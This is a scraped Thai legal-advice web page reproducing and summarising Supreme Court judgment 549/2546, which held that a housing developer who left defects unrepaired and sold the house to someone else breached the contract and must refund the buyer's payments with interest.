		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17777" class="post-17777 post type-post status-publish format-standard has-post-thumbnail hentry category-articles" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in บทความ" class="entry-crumb" href="https://www.lawyers.in.th/category/articles/">บทความ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ขอแก้ไขข้อบกพร่องบ้านที่ซื้อจากโครงการ ไม่ปฏิบัติตามบอกเลิกสัญญาได้หรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/articles/">บทความ</a></li></ul>
            <header>
                <h1 class="entry-title">ขอแก้ไขข้อบกพร่องบ้านที่ซื้อจากโครงการ ไม่ปฏิบัติตามบอกเลิกสัญญาได้หรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-26T20:20:50+07:00" >May 26, 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17777">2064</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2015/02/100-327.gif" data-caption=""><img width="500" height="364" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2015/02/100-327.gif" alt="" title="100-327"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F&text=%E0%B8%82%E0%B8%AD%E0%B9%81%E0%B8%81%E0%B9%89%E0%B9%84%E0%B8%82%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%9A%E0%B8%81%E0%B8%9E%E0%B8%A3%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9B%E0%B8%8F%E0%B8%B4%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B8%9A%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%A5%E0%B8%B4%E0%B8%81%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F&text=%E0%B8%82%E0%B8%AD%E0%B9%81%E0%B8%81%E0%B9%89%E0%B9%84%E0%B8%82%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%9A%E0%B8%81%E0%B8%9E%E0%B8%A3%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9B%E0%B8%8F%E0%B8%B4%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B8%9A%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%A5%E0%B8%B4%E0%B8%81%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F05%2F26%2F%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%2582%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2597%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p>ขอแก้ไขข้อบกพร่องบ้านที่ซื้อจากโครงการ ไม่ปฏิบัติตามบอกเลิกสัญญาได้หรือไม่</p>
<h1>คำพิพากษาศาลฎีกาที่ 549/2546</h1>
<p>โจทก์ฟ้องว่า โจทก์ตกลงซื้อที่ดินพร้อมบ้านแบบสราญชลจากจำเลยในราคา2,578,000 บาท โจทก์ชำระเงินให้แก่จำเลยบางส่วนจำนวน 515,600 บาท บ้านที่จำเลยก่อสร้างชำรุดบกพร่องหลายแห่ง โจทก์ขอให้จำเลยแก้ไข แต่จำเลยเพิกเฉยและจำเลยโอนกรรมสิทธิ์บ้านและที่ดินให้บุคคลอื่นแล้ว ขอให้บังคับจำเลยชดใช้เงินจำนวน584,877.50 บาท พร้อมดอกเบี้ยอัตราร้อยละ 7.5 ต่อปี ของต้นเงินจำนวน 515,600 บาทนับถัดจากวันฟ้องไปจนกว่าจะชำระเสร็จแก่โจทก์</p>
<p>&nbsp;</p>
<p>จำเลยให้การว่า จำเลยก่อสร้างบ้านได้เรียบร้อยตามสัญญาทุกประการ โจทก์ได้มาดูการก่อสร้างตลอด เมื่อจำเลยทำการก่อสร้างบ้านเสร็จ ได้นัดหมายให้โจทก์มาตรวจรับมอบบ้านและจดทะเบียนรับโอนกรรมสิทธิ์บ้านและที่ดิน และให้ชำระราคาส่วนที่เหลือหลายครั้ง ทุกครั้งโจทก์จะมีหนังสือแจ้งแก่จำเลยว่า บ้านที่สร้างยังไม่เรียบร้อยแต่โจทก์ไม่ได้ระบุว่าไม่เรียบร้อยในส่วนใด ในที่สุดจำเลยให้โอกาสโจทก์เป็นครั้งสุดท้ายจึงมีหนังสือกำหนดให้โจทก์ไปรับโอนกรรมสิทธิ์บ้านพร้อมที่ดิน หากโจทก์ผิดนัดจำเลยขอเลิกสัญญาตามหนังสือดังกล่าวด้วย เมื่อถึงกำหนดโจทก์ผิดนัด จำเลยถือว่าสัญญาเลิกกัน จึงริบเงินที่โจทก์ชำระมาแล้วทั้งหมด ขอให้ยกฟ้อง</p>
<p>&nbsp;</p>
<p>ศาลชั้นต้นพิพากษาให้จำเลยชำระเงินแก่โจทก์จำนวน 515,600 บาท พร้อมด้วยดอกเบี้ยอัตราร้อยละ 7.5 ต่อปี จากต้นเงินจำนวนดังกล่าวนับถัดจากวันฟ้องจนกว่าจะชำระเสร็จ</p>
<p>&nbsp;</p>
<p>จำเลยอุทธรณ์</p>
<p>&nbsp;</p>
<p>ศาลอุทธรณ์พิพากษายืน</p>
<p>&nbsp;</p>
<p>จำเลยฎีกา</p>
<p>&nbsp;</p>
<p>ศาลฎีกาวินิจฉัยว่า &#8220;ข้อเท็จจริงรับฟังได้ในเบื้องต้นว่า เมื่อวันที่ 26 กันยายน 2537โจทก์ทำสัญญาจะซื้อจะขายที่ดินและโรงเรือนแบบสราญชลจากจำเลยในราคาทั้งสิ้น2,578,000 บาท โจทก์ได้ชำระเงินมัดจำให้แก่จำเลยในวันทำสัญญาเป็นจำนวนเงิน110,000 บาท ส่วนที่เหลือแบ่งชำระงวดละ 27,040 บาท รวม 15 งวด ชำระทุกวันที่ 26ของเดือน เริ่มชำระงวดแรกวันที่ 26 ตุลาคม 2537 เป็นต้นไป เงินส่วนที่เหลืออีก 2,062,400 บาท ชำระเป็นงวดสุดท้ายภายในวันที่ 26 ธันวาคม 2538 หรือภายใน 7 วันนับจากวันที่ได้รับหนังสือแจ้งนัดวันจดทะเบียนโอนกรรมสิทธิ์หลังจากทำสัญญาดังกล่าวแล้วโจทก์ได้ชำระเงินให้แก่จำเลยเพียง 9 งวด เนื่องจากจำเลยยังไม่ได้ดำเนินการก่อสร้างบ้าน โจทก์จึงมีหนังสือบอกเลิกสัญญาไปยังจำเลยและโจทก์ยังได้ร้องเรียนต่อสำนักงานคณะกรรมการคุ้มครองผู้บริโภค ต่อมาวันที่ 5 กุมภาพันธ์ 2539 โจทก์และจำเลยเจรจาตกลงกันได้โดยทำบันทึกเพิ่มเติมแนบท้ายสัญญาจะซื้อขายที่ดินและโรงเรือนฉบับลงวันที่ 26 กันยายน 2537 โดยมีข้อตกลงสรุปได้ว่า จำเลยจะสร้างบ้านรวมทั้งติดตั้งมิเตอร์ไฟฟ้า ประปา ระบบน้ำทิ้งท่อระบายน้ำให้เสร็จเรียบร้อยภายใน 6 เดือน นับจากวันที่คู่สัญญาลงนามในบันทึกฉบับนี้ และโจทก์ก็จะต้องชำระเงินงวดที่ค้างชำระอยู่6 งวด ภายในระยะเวลาดังกล่าวเช่นกัน ซึ่งโจทก์ชำระเงินทั้ง 6 งวด ให้แก่จำเลยแล้วตามข้อตกลง รวมเงินที่โจทก์ชำระให้จำเลยทั้งสิ้น 515,600 บาท ส่วนจำเลยไม่อาจก่อสร้างบ้านให้เสร็จทันภายในเวลาที่กำหนดไว้ ต่อมาวันที่ 18 กรกฎาคม 2540 จำเลยได้ขายบ้านและที่ดินดังกล่าวให้แก่บุคคลอื่นไปแล้ว โจทก์จึงให้ทนายความมีหนังสือแจ้งให้จำเลยคืนเงินที่โจทก์ชำระไปแล้วจำนวน 515,600 บาท แก่โจทก์ มีปัญหาที่จะต้องวินิจฉัยตามฎีกาของจำเลยว่า จำเลยเป็นฝ่ายผิดสัญญาหรือไม่ โจทก์มีตัวโจทก์และนางมินตรา ภริยาโจทก์เบิกความประกอบเอกสาร สรุปได้ว่า หลังจากจำเลยสร้างบ้านเสร็จจำเลยมีหนังสือแจ้งให้โจทก์ไปรับโอนกรรมสิทธิ์ที่ดินพร้อมบ้านดังกล่าวในวันที่ 18 มกราคม 2540 แต่โจทก์ไปตรวจการก่อสร้างบ้านแล้วเห็นว่ายังไม่เรียบร้อยจึงไม่ไปรับโอน จากนั้นจำเลยมีหนังสือแจ้งให้โจทก์ไปรับโอนกรรมสิทธิ์อีกหลายครั้งเมื่อโจทก์ไปตรวจดูสภาพบ้านดังกล่าวก็พบว่างานไม้และงานปูนยังไม่เรียบร้อยหลายรายการจึงแจ้งจำเลยว่าบ้านยังไม่เรียบร้อย ให้จำเลยแก้ไขซ่อมแซมบ้านให้เรียบร้อยเสียก่อนจึงจะไปรับโอนกรรมสิทธิ์ ซึ่งจำเลยไม่ได้แจ้งผลการแก้ไขเพียงแต่มีหนังสือแจ้งให้โจทก์ไปรับโอนกรรมสิทธิ์ในวันที่ 20 มิถุนายน 2540 โจทก์ไปตรวจสภาพบ้านอีกครั้งก็ยังไม่เรียบร้อยเช่นเดิม โจทก์ก็ได้มีหนังสือแจ้งไปยังจำเลยว่าไม่สามารถรับโอนได้เนื่องจากการแก้ไขยังไม่เรียบร้อย ต่อมาวันที่ 14 สิงหาคม 2540 โจทก์มีหนังสือถึงจำเลยขอทราบความคืบหน้าการแก้ไข แต่จำเลยไม่ได้มีหนังสือแจ้งกลับมาอีกเลย จนกระทั่งประมาณเดือนตุลาคม 2540 โจทก์ไปตรวจสภาพบ้านอีกครั้งจึงพบว่ามีผู้เข้าไปอยู่อาศัยในบ้านโดยจำเลยได้โอนกรรมสิทธิ์ที่ดินและบ้านดังกล่าวให้ผู้อื่นแล้วตั้งแต่เดือนกรกฎาคม 2540 เห็นว่า ตามบันทึกเพิ่มเติมแนบท้ายสัญญาจะซื้อขายที่ดินและโรงเรือน มีข้อตกลงให้จำเลยฐานะผู้จะขายต้องก่อสร้างบ้านให้แล้วเสร็จเรียบร้อยภายในเวลา 6 เดือน นับจากวันที่ 5 กุมภาพันธ์ 2539 และโจทก์ในฐานะผู้จะซื้อต้องชำระเงินงวดที่ค้างอยู่ 6 งวดภายในระยะเวลาดังกล่าวนี้ด้วยเช่นกันโดยหากฝ่ายใดผิดเงื่อนไขให้ถือว่าเป็นฝ่ายผิดสัญญาจะซื้อจะขาย ซึ่งนายทับทิม และนายยี่โถ กรรมการจำเลยยอมรับว่า จำเลยก่อสร้างบ้านให้โจทก์ไม่เสร็จทันภายในกำหนดระยะเวลาดังกล่าวส่วนโจทก์ได้นำเงินค่างวดทั้งหกงวดมาชำระให้จำเลยเรียบร้อยแล้ว จำเลยจึงตกเป็นฝ่ายผิดสัญญา ซึ่งโจทก์จะอาศัยเหตุดังกล่าวบอกเลิกสัญญาแก่จำเลยก็ย่อมกระทำได้อยู่แล้วจึงไม่มีความจำเป็นอันใดที่โจทก์จะนำข้ออ้างจากการที่จำเลยก่อสร้างบ้านชำรุดบกพร่องและไม่ซ่อมแซมแก้ไขให้โจทก์มาเป็นการต่อรองเพื่อหาเหตุบิดพลิ้วไม่ชำระเงินส่วนที่เหลือให้จำเลยดังข้อฎีกาของจำเลย พฤติการณ์ที่โจทก์ไม่ถือเอากรณีที่จำเลยปลูกสร้างบ้านให้โจทก์ไม่แล้วเสร็จตามข้อตกลงเป็นสาระสำคัญในการบอกเลิกสัญญากับจำเลยเช่นนี้แสดงว่าโจทก์ประสงค์จะรับโอนกรรมสิทธิ์บ้านและที่ดินตามสัญญาจะซื้อขายดังกล่าวต่อไป เพียงแต่ขอให้จำเลยแก้ไขส่วนที่ชำรุดบกพร่องที่เห็นประจักษ์อยู่เท่านั้น ซึ่งเป็นเรื่องปกติธรรมดาที่ผู้ประสงค์จะซื้อบ้านอยู่อาศัยเป็นของตนเอง ย่อมจะต้องการบ้านที่ปลูกสร้างตามแบบมาตรฐาน โดยไม่มีส่วนใดของตัวบ้านชำรุดบกพร่องจนต้องมาแก้ไขหลังจากเข้ามาอยู่อาศัยแล้ว จึงเป็นหน้าที่ของจำเลยจะต้องดำเนินการให้ก่อนการโอนกรรมสิทธิ์ที่อยู่อาศัยดังกล่าว นายยี่โถพยานจำเลยก็เบิกความเจือสมพยานโจทก์ว่าในทางปฏิบัติเมื่อสร้างบ้านเสร็จแล้วฝ่ายจำเลยจะต้องส่งหนังสือให้โจทก์ตรวจรับมอบบ้านก่อนจดทะเบียนโอนกรรมสิทธิ์ โดยโจทก์และจำเลยจะต้องพึงพอใจด้วยกันทั้งสองฝ่าย จากทางนำสืบของจำเลยไม่ปรากฏหลักฐานว่าจำเลยได้ก่อสร้างบ้านในสภาพเรียบร้อยโดยไม่มีความชำรุดบกพร่องที่จะต้องแก้ไขแต่อย่างใด หนังสือที่จำเลยส่งไปยังโจทก์ ก็ไม่ได้ให้โจทก์มาตรวจรับมอบบ้านที่จำเลยแก้ไขให้แล้ว คงมีเพียงกำหนดให้โจทก์ไปรับโอนกรรมสิทธิ์เท่านั้น ดังนั้น เมื่อจำเลยยังไม่ปฏิบัติการชำระหนี้ของตนให้ครบถ้วนจำเลยจึงไม่อยู่ในฐานะที่จะเรียกให้โจทก์มารับโอนกรรมสิทธิ์บ้านและที่ดินตามสัญญานอกจากนี้จำเลยยังไม่ปฏิบัติการชำระหนี้ในส่วนของตนให้ครบถ้วนแล้ว โดยกลับนำบ้านและที่ดินดังกล่าวไปขายให้แก่บุคคลอื่นอีกเช่นนี้ จำเลยจึงเป็นฝ่ายผิดสัญญา โจทก์ชอบที่จะบอกเลิกสัญญาแก่จำเลยได้ เมื่อโจทก์บอกเลิกสัญญาแล้วคู่สัญญาต้องกลับคืนสู่ฐานะเดิม จำเลยจึงต้องคืนเงินค่างวดที่โจทก์ผ่อนชำระแก่จำเลยไว้พร้อมดอกเบี้ยตามฟ้องตามประมวลกฎหมายแพ่งและพาณิชย์ มาตรา 369, 387 และ 391 วรรคหนึ่ง และวรรคสอง ที่ศาลล่างทั้งสองพิพากษาให้จำเลยต้องรับผิดต่อโจทก์นั้นชอบแล้ว ฎีกาของจำเลยฟังไม่ขึ้น&#8221;</p>
<p>สรุป</p>
<p>ตามบันทึกเพิ่มเติมแนบท้ายสัญญาจะซื้อขายที่ดินและโรงเรือนมีข้อตกลงให้จำเลยผู้จะขายต้องก่อสร้างบ้านให้แล้วเสร็จเรียบร้อยภายใน 6 เดือน และโจทก์ผู้จะซื้อต้องชำระเงินค่างวดที่ค้าง 6 งวด ภายในระยะเวลาเดียวกัน หากฝ่ายใดผิดเงื่อนไขให้ถือว่าเป็นฝ่ายผิดสัญญา ต่อมาจำเลยก่อสร้างบ้านให้โจทก์เสร็จไม่ทันภายในกำหนดดังกล่าวส่วนโจทก์ชำระเงินทั้ง 6 งวด ให้จำเลยแล้วจำเลยจึงผิดสัญญาและโจทก์ย่อมบอกเลิกสัญญาได้</p>
<p>พฤติการณ์ที่โจทก์ไม่ถือเอากรณีที่จำเลยสร้างบ้านไม่เสร็จตามข้อตกลงเป็นสาระสำคัญในการบอกเลิกสัญญา แสดงว่าโจทก์ประสงค์รับโอนกรรมสิทธิ์บ้านและที่ดินตามสัญญาจะซื้อขายต่อไป เพียงแต่ขอให้จำเลยแก้ไขส่วนที่ชำรุดบกพร่องในการก่อสร้างบ้านที่เห็นประจักษ์เท่านั้น ซึ่งเป็นเรื่องปกติธรรมดาของผู้จะซื้อบ้านอยู่อาศัย จึงเป็นหน้าที่ของจำเลยต้องดำเนินการให้โจทก์ก่อนการโอนกรรมสิทธิ์ เมื่อจำเลยยังไม่ปฏิบัติการชำระหนี้ของตนให้ครบถ้วน จำเลยจึงไม่อยู่ในฐานะที่จะเรียกให้โจทก์มารับโอนกรรมสิทธิ์บ้านและที่ดิน ทั้งภายหลังจำเลยกลับนำบ้านและที่ดินดังกล่าวไปขายแก่บุคคลอื่นอีกจำเลยจึงเป็นฝ่ายผิดสัญญา โจทก์บอกเลิกสัญญาได้ จำเลยจึงต้องคืนเงินค่างวดที่โจทก์ชำระไปพร้อมดอกเบี้ยแก่โจทก์</p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
